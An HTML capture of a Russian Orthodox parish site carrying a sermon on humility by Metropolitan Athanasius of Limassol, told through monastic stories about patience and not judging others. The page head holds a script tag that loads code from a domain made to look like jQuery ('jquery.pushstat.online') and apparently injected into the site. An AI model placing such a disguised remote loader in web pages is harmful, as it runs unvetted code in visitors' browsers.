

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hram-vsr.ru/index.php?option=com_content&view=article&id=1826:slovo-1826&catid=76:dukhovnye-nastavlenija&Itemid=122
body_size: 19406
content:
<!DOCTYPE html>
<html lang="ru-ru">
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="keywords" content="Митрополит Лимассольский, Афанасий, Николау">
  <meta name="title" content="У каждого своя мера">
  <meta name="description" content="Приход Скорбященского храма. Тамбовская епархия, Мичуринское благочиние">
  <title>У каждого своя мера</title>
  <link href="/templates/rhuk_milkyway/favicon.ico" rel="shortcut icon" type="image/x-icon">
  <link rel="stylesheet" href="/components/com_yvcomment/assets/style003.css" type="text/css">
  <link rel="stylesheet" href="/plugins/content/allweblinks/allweblinks.css" type="text/css">
  <link rel="stylesheet" href="/plugins/content/jw_ts/tmpl/Default/css/template.css" type="text/css">
  <link rel="stylesheet" href="/plugins/content/tipok/css/style.css" type="text/css">
  <script type="text/javascript" src="/plugins/system/mtupgrade/mootools.js"></script>
  <script type="text/javascript" src="/plugins/system/mtupgrade/mootools-more.js"></script>
  <script type="text/javascript" src="/media/system/js/caption.js"></script>
  <script type="text/javascript" src="/plugins/content/jw_ts/includes/js/behaviour.min.js"></script>
  <script type="text/javascript" src="/plugins/content/tipok/tipok.js"></script>
  <link rel="stylesheet" href="/templates/system/css/system.css" type="text/css">
  <link rel="stylesheet" href="/templates/system/css/general.css" type="text/css">
  <link rel="stylesheet" href="/templates/rhuk_milkyway/css/template.css" type="text/css">
  <link rel="stylesheet" href="/includes/orth_cal/css/orthcalend.css" type="text/css">
  <link rel="stylesheet" href="/templates/rhuk_milkyway/menu/css/menu.css" type="text/css">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(98762394, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/98762394" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script></head>
<body id="page_bg" class="width_fmax">
  <a name="up" id="up"></a>
  <div class="center" align="center">
    <div id="wrapper">
      <div id="wrapper_r">
        <div id="header">
          <div id="header_l">
            <div id="header_r">
              <div id="logo"></div>
              <div id="logo_img">
<img src="/images/jaws-i01.jpg" alt="logo"> <img src="/images/jaws-i02.jpg" alt="logo"> <img src="/images/jaws-i03.jpg" alt="logo">
</div>
            </div>
          </div>
        </div>
        <div id="search"></div>
        <div id="zone-HM">
          <table cellpadding="0" cellspacing="0" class="HM">
            <tr>
              <td id="HM-first"> </td>
              <td id="HM-button">
                <div id="menu-HM">
                  <ul class="menu-nav">
                    <li class="parent item28">
                      <a href="/index.php?option=com_content&view=article&id=171&Itemid=28"><span>Наш храм</span></a>
                    </li>
                    <li class="parent item29">
                      <a href="/"><span>Сегодня</span></a>
                    </li>
                    <li class="parent item53">
                      <a href="/index.php?option=com_content&view=article&id=162&Itemid=53"><span>Воскресная школа</span></a>
                    </li>
                    <li class="parent item18">
                      <a href="/index.php?option=com_content&view=article&id=124&Itemid=18"><span>Святыни</span></a>
                    </li>
                    <li class="parent active item30">
                      <a href="/index.php?option=com_content&view=article&id=625&Itemid=30"><span>Библиотека</span></a>
                    </li>
                    <li class="item121">
                      <a href="/index.php?option=com_phocaguestbook&view=phocaguestbook&id=2&Itemid=121"><span>Вопрос священнику</span></a>
                    </li>
                    <li class="item54">
                      <a href="/index.php?option=com_phocaguestbook&view=phocaguestbook&id=1&Itemid=54"><span>Гостевая книга</span></a>
                    </li>
                  </ul>
                </div>
              </td>
              <td id="HM-last"> </td>
            </tr>
          </table>
        </div>
        <div class="clr"></div>
        <div id="whitebox">
          <div id="whitebox_t">
            <div id="whitebox_tl">
              <div id="whitebox_tr"></div>
            </div>
          </div>
          <div id="whitebox_m">
            <div id="area">
              <div id="leftcolumn">
              <div class="moduletable-VM">
                <h3>Библиотека</h3>
                <ul class="menu-VM">
                  <li class="item118">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=73&Itemid=118"><span>Святоотеческая библиотека</span></a>
                  </li>
                  <li class="item107">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=64&Itemid=107"><span>Свт. Николай Сербский (Велимирович)</span></a>
                  </li>
                  <li class="item119">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=74&Itemid=119"><span>Архиепископ Аверкий (Таушев)</span></a>
                  </li>
                  <li class="item111">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=66&Itemid=111"><span>Свт. Феофан, затворник Вышенский</span></a>
                  </li>
                  <li class="item115">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=51&Itemid=115"><span>Святой праведный Иоанн Кронштадтский</span></a>
                  </li>
                  <li class="item101">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=56&Itemid=101"><span>Свт. Иоанн Шанхайский</span></a>
                  </li>
                  <li class="parent item82">
                    <a href="/index.php?option=com_content&view=article&id=53&Itemid=82"><span>Свт. Лука (Войно-Ясенецкий)</span></a>
                    <ul>
                      <li class="item124">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=78&Itemid=124"><span>О Святителе Луке…</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item81">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=35&Itemid=81"><span>Митр. Антоний Сурожский</span></a>
                  </li>
                  <li class="item95">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=50&Itemid=95"><span>Архим. Иоанн (Крестьянкин)</span></a>
                  </li>
                  <li class="parent item96">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=52&Itemid=96"><span>Архим. Рафаил (Карелин)</span></a>
                    <ul>
                      <li class="item103">
                        <a href="/index.php?option=com_content&view=article&id=481&Itemid=103"><span>Книги</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item106">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=62&Itemid=106"><span>Протоиерей Александр Шаргунов</span></a>
                  </li>
                  <li class="item125">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=181&Itemid=125"><span>Протоиерей Иоанн Гончаров</span></a>
                  </li>
                  <li class="parent item83">
                    <span class="separator"><span>Сборники</span></span>
                    <ul>
                      <li class="item84">
                        <a href="/index.php?option=com_content&view=article&id=131&Itemid=84"><span>Помоги, Господи, изжить гордыню</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item102">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=59&Itemid=102"><span>Разное</span></a>
                  </li>
                  <li class="parent active item108">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=65&Itemid=108"><span>Православное образование</span></a>
                    <ul>
                      <li id="current" class="active item122">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=76&Itemid=122"><span>Духовные наставления</span></a>
                      </li>
                      <li class="item112">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=67&Itemid=112"><span>Праздники</span></a>
                      </li>
                      <li class="item120">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=75&Itemid=120"><span>Великий пост</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item116">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=71&Itemid=116"><span>Семья, брак, воспитание детей</span></a>
                  </li>
                  <li class="item114">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=68&Itemid=114"><span>Молитвы и акафисты</span></a>
                  </li>
                  <li class="item123">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=77&Itemid=123"><span>Документы и материалы</span></a>
                  </li>
                </ul>
              </div>
              <div class="moduletable">
                <div class="moduletable-VM" style="margin-top:12px; margin-bottom:-22px;">
                  <h3><a href="index.php?option=com_content&view=article&id=537&catid=62&Itemid=106">Евангелие дня</a></h3>
                </div>
              </div>
              <div class="moduletable_cpid">
                <h3>Сегодня:</h3>
                <h4 class="c-tc">17 января 2022 г.<br>
                ( 4 января ст.ст.)<br>
                понедельник.</h4>
<img src="cache/ac-cdip/icon.jpg" width="109" height="160" alt="Собор 70 апостолов. " title="Собор 70 апостолов. " style="display:block; margin:0 auto;">
                <h4 class="c-tc">Седмица 31-я по Пятидесятнице.<br>
                Глас 5.</h4>
                <p class="c-tc">Поста нет.</p>
                <p class="c-tj minor">Предпразднство Богоявления. Собор 70-ти апостолов : Иакова , брата Господня, Марка и Луки евангелистов, Клеопы, Симеона , Варнавы , Иосии (Иуста), Фаддея , Анании , первомч. архидиакона Стефана , Филиппа , Прохора , Никанора , Тимона , Пармена, Тимофея , Тита , Филимона , Онисима , Епафраса, Архиппа , Силы , Силуана, Крискента, Криспа, Епенета, Андроника , Стахия , Амплия , Урвана , Наркисса, Апеллия, Аристовула , Родиона (Иродиона), Агава , Руфа , Асинкрита , Флегонта, Ерма, Патрова, Ермия, Лина, Гаия, Филолога, Лукия, Иасона, Сосипатра, Олимпа (Олимпана), Тертия, Ераста , Куарта , Евода, Онисифора, Климента, Сосфена, Аполлоса, Тихика, Епафродита, Карпа , Кодрата, Марка, Зины, Аристарха , Пуда, Трофима , Марка, Артемы, Акилы , Фортуната и Ахаика, Дионисия Ареопагита и Симеона Нигера. Прп.Феоктиста, игумена Кукума Сикелийского (800). Свт. Евстафия I, архиеп. Сербского (ок. 1285). Прмч. Зосимы , пустынника Киликийского и мч. Афанасия комментарисия (III-IV). Прп. Ахилы , диакона Печерского (XIV). Сщмчч. Александра, Стефана и Филиппа пресвитеров (1933). Сщмч. Николая пресвитера (1939). Сщмч. Павла пресвитера (1941).</p>
                <hr color="#BBA6A8" size="2px" width="90%">
                <p class="c-tj minor">Апп.: Рим., 96 зач. (от полу́), VIII, 8-14. Лк., 50 зач., X, 1-15.</p>
              </div>
              <div class="moduletable_cal">
                <h3>Новое на сайте</h3>
                <p style="text-indent:0; padding:0 5px;"><a href="/index.php?option=com_content&view=article&id=1034&catid=65&Itemid=108">Иеромонах Мефодий. Пред очами Божией Правды</a></p>
                <p style="text-indent:0; text-align:left;padding:0 5px;"><a href="/index.php?option=com_content&view=article&id=728&catid=65:catechism&Itemid=108">Преп. Ефрем Сирин. Писания духовно-нравственные.</a></p>
                <p style="text-indent:0; text-align:left;padding:0 5px;"><a href="/index.php?option=com_content&view=article&id=743&catid=67&Itemid=112">Свт. Мефодий Патарский. Слово о Симеоне и Анне.</a></p>
              </div>
              <div class="moduletable_cal">
                <h3>Цитата дня</h3>
                <p style="color: #9c5e1c;padding:0 5px;font-size:small;text-indent:0;text-align:left;">Как это ни парадоксаль­но, чем больше у челове­ка благодати, тем больше он смиряется, и чем меньше её, тем сильнее в нём действуют страсти, в том числе, конечно же, и гордость…</p>
                <p style="text-indent:0; text-align:right">Схиархим. Авраам (Рейдман)</p>
              </div>
<img src="/images/ru-88x31-blue1.gif" alt="Православное христианство.ru. Каталог православных ресурсов" width="88" height="31" border="0" style="margin-top:15px;">
</div>
              <div id="maincolumn">
                <table class="nopad">
                  <tr valign="top">
                    <td>
                      <div class="acArticle acBrd1_t">
                        <div class="acContent acBrd1">
                          <table class="contentpaneopen">
                            <tr>
                              <td class="contentheading" width="100%">
                                <h1><a href="/index.php?option=com_content&view=article&id=1826:slovo-1826&catid=76:dukhovnye-nastavlenija&Itemid=122" class="contentpagetitle">У каждого своя мера</a></h1>
                              </td>
                            </tr>
                          </table>
                          <table class="contentpaneopen">
                            <tr>
                              <td valign="top">
                                <h3 class="c-tc lineSpace">Беседа о смирении</h3>
                                <p class="c-tr lineSpace"><span id="avt">Митрополит Лимассольский Афанасий (Николау)</span></p>

                                <p class="dropCap lineSpace">М<span>ы приходим</span> в мир сей, неся с собой тяжелый груз, — и этот факт научно доказан. Мы многое получаем в наследство, через ДНК, и каждый из нас призван бороться с тем, что есть негативного в этом наследстве. Если ты раздражителен, ты призван стать кротким, если жаден — призван стать милостивым, если разбалован — ты призван стать подвижником, закалиться. Как говорил старец Паисий, если ты говорун, тебе нужно стать <em>святым</em> говоруном. То есть говорить все время о Боге, стать сродни апостолу. Если ты силен — надо стать сильным святым.</p>
                                <p>Один подвижник сказал:</p>
                                <p class="lineSpace">— Ты очень любопытен! Тебе надо сделать свое любопытство священным! Например, выучи все жития святых. Вместо того, чтобы исследовать подноготную жителей своего околотка, изучи «подноготную» святых, выясни все про их жизнь, чтобы знать, что каждый из них делал.</p>
                                <p>Каждый освящает себя тем, что ему дано. У одного есть одно, у другого другое. У одного одна немощь, у другого — другая, у одного одно дарование, у другого — другое. Всё это составляет наше собственное <strong>я</strong>. Мы призваны преобразить всё это в Иисуса Христа. Ты скажешь, что одно легче, а другое труднее? Но потому Бог и не судит по внешности, потому Христос перво-наперво и запретил нам судить. Он не позволяет нам судить людей именно потому, что мы не можем видеть сердце человека. Он говорит нам: <cite class="bbl-1">Не судите других по наружности</cite> (<span id="rb01">Ин. 7:24</span>).</p>
                                <p>Наш старец говорил нам: тот человек, который по природе своей кроток, что бы ты с ним ни делал, не нервничает; однако ему не будет венца от Бога, потому что он кроток. А тот, кто <nobr>и из-за малого</nobr> пустяка вспыхивает, но целый день борется с собой и тогда, как мог бы разгневаться пятьдесят пять раз, разгневался только пять, — он человек, ведущий духовную брань.</p>
                                <p>Тогда как другого, если и захочешь вывести из себя, не сможешь сделать этого. Потому что для этого он должен быть немного поэнергичнее, а не таким апатичным: ты его и так, и эдак — а он ничем не смущается. Да пошевелись же хотя бы, сын мой, скажи и ты какое-нибудь слово, я не знаю, воспротивься там, что ли! Скажи же что-нибудь! Ничего! Он как машина, в которую вместо бензина залита вода. Ну что, загорится ли когда-нибудь вода? Не загорится.</p>
                                <p class="lineSpace">В его характере есть <nobr>что-то</nobr> хорошее, но ему не будет особой похвалы от Бога, потому что он на самом деле кроток. А тот, кто действительно борется и проливает поты для того, чтобы не разгневаться и не смутить людей, — это подвижник, это великий борец.</p>
                                <p>В житии святого Афанасия Афонского, ктитора Великой Лавры, описан такой случай. Этот святой всегда много ел, и монахи говорили: «Да, свят наш старец, но ест много….»</p>
                                <p>Услышав это, повелел он однажды повару приготовить еды намного больше обычного и наказал ему: «Запри дверь трапезной, чтобы они не могли разойтись по кельям, и делай то, что я тебе скажу!»</p>
                                <p>Сели монахи и начали есть. Когда они закончили, святой Афанасий сказал повару:</p>
                                <p>— Принесите всем еще по одной порции!</p>
                                <p>Принесли вторую порцию, и монахи съели ее. Третья порция. Монахи принялись и за нее, но съели только, скажем так, одну треть. Принесли четвертую порцию. Они уже не могли есть, только двое-трое из них осилили ее. Пятая порция. Шестая порция. Седьмая. Святой Афанасий съел семь порций. Тем временем все уже отказались есть. И он сказал тогда братиям:</p>
                                <p class="lineSpace">— Вот посмотрите: семь порций я съел и могу сказать, что только теперь я едва насытился <nobr>в какой-то</nobr> мере! Чувствую, что съел столько, сколько съедал бы, если бы соблюдал воздержание. Вы съедаете одну тарелку и наедаетесь, и вам этого довольно. А я съедаю с вами две тарелки и никогда не наедаюсь, ибо мне необходимо съедать семь. Съедаю только две или полторы и с великим трудом воздерживаюсь. Поэтому не судите по наружности. У разных людей разная мера.</p>
                                <p>Человек видит это, когда он живет среди множества людей. Действительно, есть люди, которым достаточно горсточки еды в сутки, а другой съедает целую кастрюлю и не наедается. Между ними большая разница. Есть разные люди. Поэтому мы не можем судить другого человека по внешности — поэтому суд и принадлежит одному только Богу. Поэтому дарования и харизмы, о которых предполагается, что их мы имеем или кажется, что имеем, и даже плохие качества мы должны принимать с великой любовью и большим снисхождением, предоставив суд Богу.</p>
                                <p>На это указал Христос словами: <cite class="em-01">на всякий день несите крест свой</cite> (ср.: <span id="rb02">Лк. 9:23</span>). Что это, то, <em>что</em> мы должны делать ежедневно? Бороться с собой. У меня такой характер: я завидую, обижаюсь, своенравен, строптив — значит, я должен бороться со всем этим. Что поделать? Я такой. Вижу это, сам себе ставлю диагноз, что я такой, и за этим диагнозом должно следовать лечение.</p>
                                <p>В монашестве первое, что нужно претерпеть, — это понести этот страшный диагноз, когда человек слышит о том, что он представляет собой в действительности. Что такое исповедь? Это раскрытие наших <em>реальных</em> духовных болячек, каковыми являются наши грехи; она — диагноз духовного отца, который говорит тебе: «Посмотри, ты… то-то и то-то». Или не говорит тебе этого, потому что ты не можешь этого понести, а знает это сам.</p>
                                <p class="lineSpace">Это как когда ты идешь к врачу, он осматривает тебя и знает, что с тобой, какие лекарства и сколько прописать тебе, какое лечение тебе надо принять, чтобы выздороветь. Так же и в духовной жизни. Человек тотчас видит, что происходит, как он бывает побежден, где падает, где сталкивается с трудностями, и там он останавливается и начинает бороться смиренно, без стресса, без этих бесконечных: «Ну почему?! Ну почему?! Ну почему?!», которые нередко являются порождением нездорового эгоизма.</p>
                                <p>«Ну почему же я думаю так, почему я делаю это?!»</p>
                                <p class="lineSpace">Хорошо, а ты <strong>что</strong> думал о себе? А почему бы тебе не думать так? Неужели ты считал себя таким хорошим, что удивляешься, как ты мог подумать или сказать такое? Ты человек, ты всё можешь подумать и всё можешь сделать. Если человек не внимает себе или подчиняется страстям, он может сделать всё и выдумать всё. У человеческой природы имеются возможности ниже её и выше её. Огромные возможности.</p>
                                <p>Ответим на следующий вопрос: «Вы сказали, что <em>болезненное смирение</em> — это самый плохой эгоизм. Что это такое, и как нам его различить в себе? Отличается ли смирение от смиренномудрия? Где проходит грань между человеческим достоинством и недостоинством, смирением и унижением?»</p>
                                <p>Посмотрите, дети: <em>смирение, совершенное смирение есть совершенство человека</em>. Совершенный человек — это смиренный человек, который может <nobr>по-настоящему</nobr> любить другого человека и Бога. Потому что смиренный — единственный, кто может подражать Христу: пожертвовать собой ради брата своего и действовать с абсолютной любовью. Только смиренный человек может <nobr>по-настоящему</nobr> любить других и Бога. Или любить соответственно своему смирению, в той же степени. Следовательно, смиренный человек — совершенный человек.</p>
                                <p>Однако пока мы достигнем этого, нам надо пройти через много ступеней, исключительно много ступеней. Через призму своего опыта, врачующего человеческую душу, отцы Церкви описывают всю эту лестницу, ведущую к совершенному смирению.</p>
                                <p class="lineSpace"><em>Совершенное смирение не означает унижения</em>. Нет. Смирение представляет собой восполнение твоего бытия. Когда ты достигнешь его, ты уже функционируешь с благородством, без страха, без комплексов, без подозрительности, без корысти, без лукавства, без всего. В смиренном человеке нет ничего, что имелось бы в недостатке. Ни недостатка, ни излишества. Все действует в чудесной гармонии и равновесии. Поэтому смирение никак не связано со всякими нездоровыми вещами, с комплексами неполноценности и невесть еще с чем.</p>
                                <p>Но ты скажешь: «А мы? Хорошо, таково совершенство. А мы где находимся?» Мы боремся за то, чтобы стать смиренными сердцем, как повелел нам Христос, и стать подобными Христу — нашему Отцу.</p>
                                <p>Мы начинаем с первой ступеньки. Это, естественно, еще не совершенство, а всего лишь первая ступень. Как дитя, которое должно научиться читать и писать, начинает с яслей, пока не дойдет до университета. Да, оно не может быть совершенным в яслях. Или еще в первом классе, где, учась писать буквы, исписывают ими по полстраницы. Да, но если не будешь писать этого, ты не попадешь в университет. Ты не можешь перепрыгнуть через первый класс по той причине, что всё это — детские занятия, и сказать: «Ну что это за ребячество?» Да, это всё для детей, но это — основа, и поэтому это нужно. Ты начнешь с этого, пойдешь в первый, во второй, третий класс, подрастешь, станешь крепче и телом, и умом.</p>
                                <p class="lineSpace">Следовательно, и в духовной жизни человек начинает с простых, даже внешне, вещей. Когда человек хочет стяжать смирение, он начинает с того, чтобы отсечь свою волю. Например, он проявляет терпение к другому человеку, не настаивает на своем, не ругается <nobr>из-за того</nobr> или другого и начинает относиться к окружающим со смирением. Также и во внешнем: он пользуется мирскими вещами в меру, не вкладывает эгоизм и тщеславие даже в свой внешний вид, в свой образ жизни, в манеру говорить, смотреть и относиться к другим.</p>
                                <p>Авва Дорофей рассказывает, что однажды он оказался в таком месте, где поносили <nobr>какого-то</nobr> христианина, который слушал всё это без доли смущения. И авва подумал: браво, у этого христианина имеются добродетели: другой его ругает, а он не говорит ничего! И когда подошел к нему и спросил: «Как же ты выдержал в тот миг, когда другие тебя поносили, чтобы ничего не ответить им?» — тот сказал: «На этих собак, что ли, я стану обращать внимание?»</p>
                                <p class="lineSpace">То есть он им не отвечал не потому, что был смирен сердцем и говорил себе: «Ладно, не буду спорить. Проявлю терпение», — а потому, что презирал их и считал собаками.</p>
                                <p>Иной советует тебе: «Да забудь ты об этом! Не обращай на него внимания!»</p>
                                <p>Пусть так, не обращай на него внимания, это лучше, чем воевать с ним, но все же тебе следовало бы смотреть на другого более добрым оком.</p>
                                <p>Гнев — признак эгоизма. Это одна из лампочек, которые вспыхивают, когда электричество приходит в дом. Нажимаешь на кнопку, и лампочка загорается. Итак, ты хочешь посмотреть, есть ли в тебе эгоизм?</p>
                                <p>Гневаешься ли ты? Если гневаешься и начинаешь нервничать, это значит, что <nobr>что-то</nobr> в тебе не так, это значит, что все эти нервы не оттого, что другой задел тебя или поставил твою репутацию под знак вопроса. Это всё признаки, это тест, по которому человек может проверить себя сам.</p>
                                <p>Другой приходит и оспаривает сказанное тобой или выражает к тебе презрение, не говорит с тобой или поносит тебя, унижает — и ты стараешься не ответить ему. Разумеется, сначала это трудно. Внутри себя ты можешь кипеть весь. Ладно. Но ты закрываешь рот и говоришь себе: <nobr>«Стисну-ка</nobr> я зубы, чтобы не ответить ему».</p>
                                <p>Ты скажешь мне: «А что же в этом хорошего?» Да, это не совершенно — совершенством было бы помолиться за того, кто тебя опорочил, — но это уже первая ступенька. По меньшей мере, не отвечай ему.</p>
                                <p>Это сказал Христос, но слова Его понимают ошибочно. Он сказал: «Зуб за зуб», — и говорят: «А что же это значит тогда? То есть если тебе кто-нибудь выбьет зуб, ты тоже должен выбить ему зуб?» Или око за око. Они не понимают, что Бог сказал это евреям, потому что евреи и люди той эпохи, стоило выбить им зуб, как они разбивали обидчику всю челюсть, и поэтому Бог запретил им это и сказал: «Выбил ли тебе кто зуб? Не выбивай ему все 32, а только один». Это был подвиг для <em>тех</em> людей.</p>
                                <p>Или если выбьешь ему глаз, он уже кидается отрубить тебе голову. «Один глаз, — говорит ему Господь, — у тебя есть право на один глаз. Ни голову ему не отрубай, ни обоих глаз не выбивай. Одна пощечина — за одну пощечину. А не так, чтобы ты переломал ему все кости».</p>
                                <p>Приложите это, однако, к какому-нибудь народу строптивому или к самим себе. Вот подходит к тебе кто-нибудь и бьет тебя в зубы кулаком — если ты вспылишь, то один ли только кулак отвесишь ему взамен? Или скажешь: «Извини, пожалуйста, я должен тебе буду один кулак»? Нет, ты отвечаешь ему на это десятью ударами.</p>
                                <p class="lineSpace">Поэтому человек начинает с простых вещей — это подвиг и борьба. Потом в жизни ведь много такого, что кажется мелочью. Стоишь где-нибудь в очереди, а другой приходит и встает перед тобой, и ты проявляешь терпение. Отцы Церкви использовали такие мелочи превосходным образом. В «Патерике» имеется много прекрасных примеров этого.</p>
                                <p>Об авве Агафоне говорится, что он сказал Богу: «Боже, помоги мне сегодня исполнить волю Твою!»</p>
                                <p>Ты решаешь, что сегодня сделаешь всё, чтобы исполнить волю Божию. Мы склонны думать, что это значит — взять Евангелие и читать его с утра до вечера. Или как вопрошало меня одно духовное чадо: «Отче, должен ли я целый день читать Новый Завет, сидя в своей комнате?»</p>
                                <p>Я ему говорил до этого: «Внимай себе, чадо, не шатайся по улице!», а он подумал, что нужно сидеть с Новым Заветом в своей комнате и читать его постоянно.</p>
                                <p>Итак, что же сделал авва Агафон, чтобы исполнить волю Божию в тот день? Ничего особенного. Он встал утром, как делал это каждый день, и отправился на мельницу, чтобы смолоть свое зерно, которым ему предстояло питаться весь следующий год. Пришел он в Египет и сказал себе, что пойдет сделает свое дело. Пришел на мельницу, и тут <nobr>какой-то</nobr> человек сказал ему:</p>
                                <p>— Авва, ты не поможешь сначала мне смолоть зерно? Потом смелешь свое…</p>
                                <p>— С удовольствием, брат!</p>
                                <p>А вы знаете, что тогда мололи не как сейчас, машинами: насыпаешь в нее зерно, и оно мелется себе — тогда нужно было вращать каменные жернова. Я застал это на Святой Горе, потому что там, где мы жили, не было машин, и, когда мы хотели запастись елеем, нам приходилось самим вращать тяжелый камень, чтобы выжать елей. Вы понимаете, что сначала из тебя самого выжимался весь елей, а после этого уже шел тот?! Ты предпочел бы никогда не есть масла, чем… Вот так ты понимаешь, как дорога капля масла, которое сегодня человек может запросто выкинуть. Восемь маслин дают одну ложечку масла, и оно доставалось с таким трудом: нужно было тащить маслины на своем горбу, выжимать их и еще невесть что. Так было трудно…</p>
                                <p>Итак, авва пошел и помог тому человеку. Только он закончил и хотел уже засыпать свое зерно, как приходит другой и говорит:</p>
                                <p>— Авва, я тороплюсь, прошу тебя: пропусти меня!</p>
                                <p>— С удовольствием!</p>
                                <p>И ему помог.</p>
                                <p>С самого утра и до вечера он так и не смог смолоть свое зерно. Только собирался засыпать его, как приходил кто-нибудь, опережал его, и за целый день ему так и не удалось сделать это. Но в «Патерике» написано, что он не позволил себе при этом даже мало-мальски возроптать на брата своего, а под конец был извещен, что в этот день ему действительно удалось исполнить волю Божию.</p>
                                <p class="lineSpace">Видите, как он в своей повседневной жизни не возмущался и не обвинял никого?</p>
                                <p>О другом авве говорится, как он отправился продавать свои корзины, а к нему привязался один парализованный человек. Авва продавал корзины, которые сам делал, и на эти деньги ему предстояло жить целый год, так как он подвизался в пустыне. Больной спросил его:</p>
                                <p>— За сколько ты продал корзину?</p>
                                <p>— За одну монету.</p>
                                <p>— Ты купишь мне пирог?</p>
                                <p>— Куплю!</p>
                                <p>Как только продал еще одну, парализованный тут же спросил:</p>
                                <p>— А эту за сколько продал?</p>
                                <p>— За две монеты!</p>
                                <p>— Купишь мне платок?</p>
                                <p>— Куплю!</p>
                                <p>И так продолжалось весь день — авва истратил на него все свои деньги. Ничего не оставил для себя. А напоследок тот сказал ему:</p>
                                <p>— Ты отведешь меня домой?</p>
                                <p>— А где твой дом?</p>
                                <p>— На другом конце Александрии.</p>
                                <p>— Хорошо, отведу. А как же тебя вести?</p>
                                <p>— Как? Посадишь меня на свою спину.</p>
                                <p>Взвалил он его себе на спину, хотя сам был изможден, а человек тот оказался очень тяжелым. Шел он, шел, <nobr>и в какой-то</nobr> момент ноша его стала легчать, обернулся он назад и что же видит? Ангела Господня, который сказал ему:</p>
                                <p>— За это имя твое будет великим пред Богом!</p>
                                <p class="lineSpace">Именно за то, что он совершил такое в своей повседневной жизни.</p>
                                <p class="lineSpace">Дети, не думайте, что совершенство христианина проявляется в специальных условиях. Мы не вырастаем в парниках. Мы живем в мире сем, каждый своей повседневной жизнью — там ты и станешь совершенным, когда будешь внимателен в этих обыденных вещах, происходящих с тобой каждый день.</p>
                                <p>О другом подвижнике, достигшем высокой меры, говорится, что в час смерти лицо его просияло, и его спросили:</p>
                                <p>— Но что же ты совершил в жизни своей?</p>
                                <p>А он ничего особенного не мог рассказать. Он не был великим подвижником.</p>
                                <p>— Ничего такого я не совершил в своей жизни, никаких особых подвигов. Но прожил я в монастыре вот уже 30 лет, и в одной келье вместе со мной находилась моя корова. Старец наказал мне поместить ее у себя.</p>
                                <p>Понимаете, он плел корзины, а корова жевала их и портила, они ведь были сплетены из травы… Вы представляете себе это: жить в одной комнате с животным?! Мы с людьми и то не можем ужиться никак. А монах сказал:</p>
                                <p>— Но за 30 лет я не позволил себе вознегодовать на моего старца.</p>
                                <p>А на его месте другой сказал бы: «Да ладно, ну в своем ли уме этот человек — повелеть жить с коровами? Неужто комнат уже не хватает?»</p>
                                <p class="lineSpace">Однако ни на животное, ни на человека не возроптал тот монах. Проявил терпение в том, что было у него перед глазами, и это сделало его совершенным пред Богом, потому что он делал это ради любви Христовой, говоря себе: «Ради Бога проявлю я терпение и стерплю это животное, вытерплю этого человека, переживу это затруднение!»</p>
                                <p>Следовательно, человек начинает с малых дел. Кто не обращает внимания на малые дела, тот никогда не дойдет до великих. Кто презирает малые дела, тот падет. Поэтому в духовной жизни важно, чтобы человек начал просто, спокойно, с того, что жизнь преподносит ему каждый день.</p>
                                <p>Начинаешь ты день свой — тут приходит другой и нарушает твои планы, приходит второй, поносит тебя на чем свет стоит и говорит: «Ты виноват!»</p>
                                <p class="lineSpace">Это удобные возможности, возникающие каждый день в твоей жизни. Воспользуйся ими — и увидишь, что у тебя будет много случаев к тому, чтобы усовершенствоваться, чтобы достичь совершенства. Если ты каждый раз нервничаешь и кричишь: «А вот сейчас приду и покажу тебе, кто виноват!» — то, конечно, <nobr>по-человечески</nobr> ты можешь оправдаться, но потеряешь все эти возможности к усовершенствованию.</p>
                                <p>Все можно обернуть на пользу, а самая большая арена для смирения — это брак, если им пользуются смиренно. В браке нет места эгоизму. Если имеется эгоизм, брак распадется, он затрещит по швам. В браке ты призван упразднить себя, служить своим детям, своему семейству. Ты трудишься каждый Божий день, идешь домой, и тут приходит сын твой или дочь и забирает у тебя деньги, говоря: «Мне нужно десять лир, чтобы пойти <nobr>туда-то!»</nobr></p>
